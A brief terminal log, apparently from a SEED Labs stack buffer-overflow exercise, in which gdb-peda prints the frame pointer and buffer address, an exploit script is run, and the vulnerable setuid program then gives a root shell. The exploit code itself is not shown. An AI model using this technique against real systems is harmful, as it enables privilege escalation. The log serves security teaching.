 gdb-peda$ p $ebp
$1 = (void *) 0xffffca18
gdb-peda$ p &buffer
$2 = (char (*)[111]) 0xffffc9a1
gdb-peda$ quit
[10/21/24]seed@VM:~/.../code$ ./exploit.py
[10/21/24]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# whoami
root